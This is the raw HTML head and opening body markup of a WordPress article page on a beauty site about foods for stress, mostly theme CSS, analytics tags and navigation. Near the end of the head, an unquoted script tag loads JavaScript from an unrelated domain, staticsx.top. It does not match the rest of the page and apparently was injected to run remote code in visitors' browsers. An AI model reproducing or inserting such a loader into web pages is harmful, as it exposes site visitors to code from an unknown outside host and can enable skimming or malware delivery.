    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/reach-for-these-foods-next-time-youre-stressed/",
                    "name": "Reach For These Foods Next Time You&#8217;re Stressed"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-155768 single-format-standard wp-theme-Newspaper reach-for-these-foods-next-time-youre-stressed global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
